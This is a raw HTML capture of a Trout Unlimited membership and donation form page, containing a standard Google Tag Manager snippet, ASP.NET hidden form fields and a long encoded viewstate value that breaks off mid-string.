

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crm.tu.org/eweb/SnapFormsDonations.aspx?instance=intro&tu_source=264&marketing_source=&marketing_campaign=&chapter=264&SmithRiver
body_size: 240774
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<!-- Google Tag Manager -->
	<script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-MSKQMJ');</script>
	<!-- End Google Tag Manager -->
    <title>
	TU Join - intro
</title></head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MSKQMJ"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
    <form method="post" action="./SnapFormsDonations.aspx?instance=intro&amp;tu_source=264&amp;marketing_source=&amp;marketing_campaign=&amp;chapter=264&amp;SmithRiver" id="snap_forms">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]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[base64]/juYDlhqCEiS2E25QmiO4o00RCagf17D+CDwP1IMkwbhOoBHkZAoaPdy0KKLZ7nDBXwItgP2DXvlC/jYepYz2bMF6I74NrCFw4abNtvV8/CAWjnQkDXjob/OOGfUdrWtjFc7BaQ2jrAY+F3OBsYQ66p1KuBUHEAdgoKJpJNj45eso78jhp1WRVRyPyle1kt4PVS6AUBoppYSO/lY97IfLbhC3WiLouxdiiY2qQUelLtP+dK6wGH/[base64]/xXIrzZXd13PyYCwHifyXFuu3DZkUN5F9whrzWtTXJjIi3Y+TJcN1PRmrFmxVublWGfqeBX4PsirEWoKv2E0RtORXKUQguc7z8K7IAoy5wRLP6s4QrGWeH2e3VzSbRTay4oWER1LTjOC4rJULGVfmyiL4CLl8MMVuOS8BM0Il3EsZSdWwbUkrUQOitC34mNd7N/aBX3WkNLfpu22P/3N+6RkQNb44qc4a2597eX7DxZihtnqujEkqq8fVyTdguWb+35GEM1BmuhibBErBjbdo7vR959YB7K3ELdgRQOtmaHQjNxv24mtvkBiUyaGuYN82gGcmwFTT6KkKt/oiHOUL55woL4yiEYkXjEHEcaF7pl4vxpF3dKDOgWwwtm+lNlg0fNs6ipF4E8IMGX51FTBv/g0EIb48FU7vtUlwXNqWA3xjsx7YtCDDTtQZca0pMV7DJOf/EnHDV/wApcOzG/UKAgLPL7Lp17ZaS+gv7XdAvtsAIlHD+4gfzy226MOhrsWU63XdxPiWCjFsfUF7tq+JwWS/u+EBVRzW2FDjKQUsFEiUmb640OT8At5Jqb5L07uOMKvd6iLMkipCyyqarMGDapOI8V0oJMhNOuzVtTpTn958rgWH0wyOsNNnQ8Vngk7/ZxDb3D/rI7Lk6gJvdGuSzOuil636ZttRzItj9MPQdQAEA3aGrv3yULFEoVlJp7aAiHIuSqLqbd60FgJCBHkmzXeKT5I172vT5QatrTfXAjQmKXucXDQy2aH1qSfnk7s8StEyL6IOCTj/NeRHLsE/yxITuCgQ0DWiMMCFs3RsRgmkILU2ygXqKologGrdZUbCkL+WeXNz1/vs1aQGyGjFMT1GeDcO+O+YUkPTPpB5DmIO35LYPgkE5R2hl9j9CYgsBhYQqo275JYlMuRhPaxGDbANdp/NnYhJOvkfa8gXhsR+9iCDnIPqREvbhGHJ4jIfB2d+B9MuZOGDN1TLdAo+bgmgXP0pm/+truTadjsjMfzpLFemLJ1KSqQ8L7kkYJX3ple064a0zazJ20unwcghO+xh/3GnqFSPGaktwITHY4mpqK0eUYcU6XzJEtSHFpTmru7B96R1FcEhEestilHQ5aKBHZ8FI61PFlhH0UP36Y3xHfET09mptJoqgv8EaLh2mXCxRGcBYy7kjofZPnM6eZtPhYX1aDRIFZKzM4TVjr6jLUeLY/hpev+Dk5RQF17ZEIT9Pkw+aZDZZg2OPxVsOWnps6n113XPpmMbhRZOdxRnvkbCIvkNYrhQVz4z4hzCj+M0n5selZSmPife5g4tTuAY/K6lUyJk18k/[base64]/EiE0huhg7R6jj75aBOiNgyzYLJqoCw/AAB6xvdgZsRfmrrfSsPIjCZyiEZxflyBYQsb+Ht3VD9S1BXVX5QmbeqJm1ljinNyJdbO0aTCpKM5hczu0E7wBE0Fe2qSXCVRqgiNakdWtWdkaZQ07To+mLg9X15G19m7Nd67ZXYg0JVXa42zBBCiJCdECJS0l12V1/4n4QBe0rDYoabKem7oeDYKKg5D0luDhjwlJ+p6NaOvl4vvZDhSl/Z+6qSHdU3bDaWJUHdWt0dVcG4RzhvsUX2gy/Ycyj9Xbb+cL8fQRW3b9Po9AMrEPBUHg+g8lZcv6oyisPgUiJz/7p7hkR+RbQZTzvawhUnYMIyblxWLBd07SLhKsdcZE3rUBRY71Twf+ArzMXstf8hpDd6NrIIqxrtBI83aoF2kZoS7pE/86yiyDz9doh1x4QAyJW/KacpN0ffuCxA13wWbgUOFBc+ZEYH9ZP+6AFURcEbltk4IKWNN/XYZPzFf0mPwj9heVzYJYlvSLC2fGYiANjZ7YajESwCUmoa1A7dayX+WNLZ7jU5f1PpzqFec0SsZB5s/uTJ9Q0Qh6B87L0sqSCo8xH1QyQwV211cyJ0CMfrsqjqNblt5JyVGkC5hmq477KG+Fv0qsDh8ytscgTvIM9nnTS0xt4fBJjvBqGUEaXHoVTd4xckmF/[base64]/BxwUT6//jlOZnV29ETnymHWQDUVHrsEqR5tOAlTw23EIxmxxWri1CG+yfi/fcRYnwbZTn3iUk2MjK08DEsreMeCHK6sFWlHzrHDR7xDe0Ss9eC64M3Hoa9vF2PfSeVurTnQuovR2Hqipw74d4A6WQHva+xysiBx0hO7h0TfBNU9Bu46u6Z6JD92dkthmr20Y1JLhXGXn1X4HaMLpU/8TZ+b2t7IRrUSnI47J/dHoUFXZ4RbzQqn/8au6k5++5Jri+avvdpV8PFOiuKeBvfEST9C+rwiyQydOqAbjnDnNyxXq0fhaHbHlYpXUi8UzBzL0oQhsXBIXXTCaZnoGULrjSFfWBm/snYaSMOZgVekdDgdq/E5/3grnsepivnUs/l4KnTAPIloyZ9d3hol8X4+D1esKMfjARt1tXDAxQMxCn7fuoTuD8jPDUUodINanET4Es6SaNBSiW7k0JYmbYRyYuuYkyYTq06IhZB3dlnnxh7rZmQ8HfMfWIDV2jUPSPwodd3t1zcDFjmU/WTwF2B9brptjenZIV5Hy/chVNtzjiY1snToinyJ4dks3SDPnD1FxZq616bbTh6EjmW18178SmqB/EhwEBllFIAr8+Msx9AOzdAtCRq8Ypd9haLR9tM8fAV45kMND2zRVOKWs1dKhL4/Z+3n5Q04ALl2ofVRUK7fogiyJUc82kZHhbV0+A8EQZf1Kqm+kN5qLYr4RVL2GiaU28bXpYHtLFvp5n43+DktShqnvglznGimp1KxDkNwF8asuLeWzdTaxzYfxd2fGETYzyd3Ie5ulPCbTw1B8wE6hnIQj0jC7qLwH7pY6CQCN33gxi9ZVUZ/qO9STPCVv3lOykY/1bs2CwTk+dmA6sna9UDfGkDa+rsdfmWDfk5aBbL/ZVTkIiAERX/vM5x125jqyq1w+6tl1dA1c+QDMZrQ0Bj6D1lL+Yt7f2xarn+oaQM23eDNO+1FWDw8KxPfDFw/S7RfLCgG5qsxKfQb0yVCsSoB85Lpm+nPLR8XrMp7qeq2/[base64]/5ZDJH/LAvTOhr2GAD8tDMql8VSlIIpR3daHW6tfMgWWNe2qQ8AM/i1Dp+h6TA9/xgbnafTdUPLxRiPAQUAxuHlXbuVBfuNP9uk+3kLYGwoa4vUqSYUxzvTi6ZqZVbKhEvINX9yIkujerxO1YvgQ6kf5BCONnL2xGqdOHw3ca7WsafnCCKoJ7+qVuZLCfUDeIaXaCiJ34LuGyU7359jl3GgmFhgc8hzTyOJGWTn60vBEjWBiglqt/8V9ZkrzEHEw7+DbY7JqxdSNWA0MkfY8TPKywpjaqqig3k0hdM8jtU99iC9IvsBwDZL4bcearYJtVKMQTcZDMesDMPistYWRX4n7ab2ut5Ueq/LVZ/L/VDHYCQPXhhoajLMmwaUbzQMNQP4LvaIYVC32Wz0rxrg+KUvxKeqXnMtZ1OW181w8RylzK6LGUxO9oRVynRc9sacxdUPoNQDoe9plOqE/wn5BHByWm2sOCegCIXUyyqC7pf+vLc2xwG2AUPjmQ3xHtY9U6l9ok9dfX+JpqgAjPRJPqu2lRTtHRs6f9oCwosy0FXoA09+k02OJXXs8bsyVkPfdFWRBmBlhTtM4XRw5FcmOT4woGbhaPqQX33PMzTM1W/2bLUxkHitI/+WooVkzEOrQ3FEV7+XjlG3RMZB4T8UeeMDa6E9qpI8ZjwGH2Ge/1IFF5lkL0DkZGyALq9e1M74HPGAMp7FcsX9uQsuMPmbVaK217cCHV7d1y1eABk3E2Ud/TCT1mOHRvGwWTrEN1AZyNR2/HWzE+z2DG9PJseecgd7CMXBWxcl7thF2Yg2Ft/f8LK0XXkcSDSA3gI+bis2EfI0OWoPgBtKaFgmxLiiopenvOOHb6Z/QbUP2ChmytbGlvQ/KR3RLtfSeszpnt2qFfcqM9m03BXVk44g7MYeS7HWvOJiA2GPftFbsb225t32Ulndh4WCG/6DFsWSKEjZExoOb6YglsPEPcOs8OYOsfB+A/WA7Op2Mk75aEPHyCEgZs1AjqdrbOIgLUxPgcRaGU4nzoj2v7R3RV15537pAlN5NJnGUpuheQCj6yoscFr/aSk9BtxzL4VY9oY3S+0LrGi0O+8vulriv3AoXhx7ghei/I6iKwJU8fT7UA1lohO2rDS/[base64]/aRWOKiB9yKtPx2m95YLZjo6G+CM6HzGUvbPx7wc4U3GMU1j5dhA7WEw3p3Lr8I4EJVAXrpdLjPLA+7xGwjZ6E5TEZvN3OPLRj7vFf+t1lGWWxULm5zjp4XCDJc2+GcK1K+g0COQBmhLWeD5XyuE90et1b/VQoSvix1K0EkF4KNDsPoSrGPenXzTFpyaD3koDYrRPZlj1d6iVExWGbGp15Vrste7vbo+zKklwFBEEm9pbJPKCLoaEVsRwqvlWjrT7imhmNX4LOGYm3T652SPDA9/M95wkho2V4zBZsP9UEAsAjK0iCKaimzXxCoFQ/K+QSdofofSSbnQABOz3DyIUo/rzK6nkSrzc5LPJ1y4CEvnjpMiXZoJEfwQioDMeUHJx5sLGRqzeoHXn22S/7FRfTAxcV8lsdhaUOb+wYE3/JMujYIeD+0hu3KD4JOBEc/4HPWOZpxn+X8xIZC68lvStFIFknfs5sKGJZSX6xjgqwLVU0Q8cz/BJBhdTBWN9lgjMlP8e4Tduqzp6/z4yA4AI/e3SJ7oJOwSVMpNbR4WhAiBrzfJkLWAbu7TSFhLjOAh8BMTla4mnKQxHXQi3ipZ2W27zpziLg+qv1tMd9F+NBkfimtWeyvCE+9P8uSuI+JyazqzpjtupY+WX/OV7mYEi/0rjm/tsbaUh0uEXB97q3EKn+TX5llqX5AtyQbsMYCT4H59mvPHJvyWWqB52exJmZ8AV/ON7qDrzsBU4bfves3EJIsXbHqmfyq88EyRpeZnLOlhtpYYIqQlHZEK5G/yOxRgC5BatbBm6aXIwa/DtiGXgmjIzzYe/Ct85DJ2UycAN3+KLtydKLhW4rfNWG5NuyCmhStZSdPPCKswZ7KVCPalA34nWxww69r1/Mx/[base64]/VuWu2DwL0zT1i7bMnbmMTlSkNJ5E48gSIbPN+QnYGlqBZq+B/Ki/fs2X8NHMET4eNuiW5nhnGYdFeWkaFflH5+gQOCujaNXti2RdeXujpeGTlNfVnNxs/MzMOE5xIW8va1Uyhb46dCfAJzwBMTOOBOqLUA6+xGUAXTCcnpzgctO7lND+6WqCPbKuaUH8bZz+0Pk0hWMdElK74gCNAm7UI0MCUHKVFfHRvUy2Jm48ZF0DChmTqLlRsIbqy5ypIcSVGeZy3jm6SvB9HlaBCqZ/68NxgseQ/jUwnE71b8G9ieubIX4vWQ1aon0zCG1UPV7rzhsPMdgniBJWNSz7B2Tb/LQ6kc2PMiy1yP1bDcEpyECHxorp7xfeXD4fuu8RudEJLFYq0LFooGvsmmMAy9m+efmQfG7/J0lVWJ+kzC+oKqOwUjPedcHx0ZirvYqgWCt2K0WTxH4hur3PB0VF4jZKbj8fQiWJhSbOWvrOcgfna74knlQNN5VCCxwX8b3zEAeUSYqKoXxmdqcbksDQUksfTYNl76tKqdhTbpa7nIBjdw26c2i/geeQCFt31n7l/t8XWYnrQl6od9nA1/pj+2ci4GJ2+wZBLkIaQfSVgDibCnmzoAZyTR4rTfC9cQ06/8Z5RegaIm6LsJappEgHHG6Tjk3R3AS8g7cDB7KYYkxohXkxCIvGBX56CsO+bZk/2kjvbnClBp2K+rk6OsjUgvdq2xm/Bs1IeWXXgkq+CNdOsmjvhij1N0rSMdKupDarFY43DftOE7CpK8nGHi1Ehwyv0Na6fVhDeAWsKZIfveEmzYNH05KaIXOut1WuBYHvAEFMcFZvd+PE9lbjev+SQ0CNEM/bcK78Ct4fpTD9n8ZO/y0NF/8n9QFNbWn+qLxOKWnMq6e7K0vJrJ7oclM1+rJaOJ9SKgdtyBPYploDXgivLc0sbtEc9InYwikZlXo/UyFSWe+rkLlRxyfwJIAKFN4SOuwpkTdRg5/+8CLN+kcw+7mpnjiIHQczCiqOgZZPHTOpuq0QyzDZ82RTHegYJDVMTFvdQKo9zzAwU6oazVV+Acr+JvOxTj9OWWniJR5rch0b+buGx/d2vgxXnrPbPdpnqo38aLJGUzB6GY8Y3nRkPA1MwoBqU3Uyd7zsXv6Mkv0FNGnGHh1YEMG0uGeIW9mPDGLkOdSuLzMM/ECOztYhxCX4AUfraPbCDcHyX56LFmAg4CJXhJPyld4xJXuxiW0c9Vw1kd9yz3TOWIE1gLSg1VFzP5+9L1HMYW3Q0PsNRLZczLe/7AE9KMsAtwXy7G8a76S9dN0GimapP3M19uZEXA7B7BNCG7T2+nri0hsa1MbzwWcK/Ju8MnzLVcmzi77chHAd3sTJ+R4ktuhq7QMhHsssSFhXxwzZgY5GWU1nWb+W/pTuFR5hpB612RDyKdjVk56+Jl/LeL+p9jVN44SDqc9kUkki84+Q4jYSd6/JgM+r7yZb1D28KhwgtYgSWs6HeihdI6p5PB7cSXyd5UGYjBtiC0b6YJ6W3FjZtbVveqYjL8wJulDa13oe/63L08bWObONqBy/[base64]/Y7ZpwGIGVHxGualQdI8MiuH5ZObK8YE0slSnhU6IBZzBfspDZR6g8s1luOUhy6HSZvGakaRce1+hKVgGEbM5EZE9Ad5dKSbn4DDMMakxpwqoLwvHBBDEaX/0uekThjLLCmmPVJlnYumH1G+BtxGMGrifnDnUtDQI/pFNAMV5tE0QJ+t6Ddc/adMxExQpZr8840tgQvvE/zev1rZLo8TUBfMSEZVTMZZ8PN6YbXsxkiSdRhLQBNgowNEmeaTD/tuv9JL6EdYAyyQgykXsBg/387B+ppgHpz/[base64]/r4UPbjmDhyz6oeRzoQtDT9D177zg+kp/o0yfOt9+tBP5bEdeloU7RI1tQ07p7UtFvbUAGKYRHrVMz5NqSdIi3WzZ7NxufT1+Zu1x1ukxbuR6yCpiuLigIpA0Hbo3kPbyHaanoNUH0If+DGp8gvLwI4vgxhYHvq+aP6AyqNBDuDRVzA0bAGqqVtsYjPuBQGtsIxvaDGKTpEpUxaPFi6gEt/vbOUDKqnYTPtncpp6b9QxvtEWzwRiyt8xHrkV/tiFJ6iXSwHy9YlAthaZXfH/jaB1YQea7Lt8BflAhx/nSt4ggULpoOan8rux7nOWuAgVqcCih6/ybEe5TzNP19rkEfQs/A0qbM5po1ZqVgCJAFax4/n4flaZVxHlHA3RTSbMPo4kTbq4K+JDbRcvjx9DRSDeheDD6bBvFSCSLuFqik6ibzQgBe1zQ7aYthmk0ggvMpyybgWVs8c348SflGJNvi2uIjhJdM8fw8Fw6lTrgt5c44hfM/i+QQvpZ0JgXMqrWgrC5Dlkqy+mtK+XK2SrStjW3VTjtr5ZTnbf3mw00Exr7wIXXvUxkJf8pSQTTCx8oXdvoBVXLJ8ttl2lNZjAU8YycCB0q8WEpOui7qjqZMZMfZv7ObCn/raiVfACRJO5evLf8YwEHeBBOZMDAZA9B4RxhVKtZ9/2bEnWqyG8+V2wNvteHlqf8m1YH7wGiCtgF6sFsL9bkYcx/NSDBLYKBM2CATg01QIzA3dTHmBtSONHPmPwRmqJkeJzS/2ZqSsYBmGiKueUajk1ZpIYRny7vsctTm/TGkmREFnSeIdklkRHTWxUPLjXch5B7f1uH5eHq6Dz2zxlOQHYTceJoAsYBE0oj6FaTZkECGK92rKalF9R3LxfoMzg989dEwnVHCqYol+Rpf8OdLJanh4bdCx7c0tYmbWn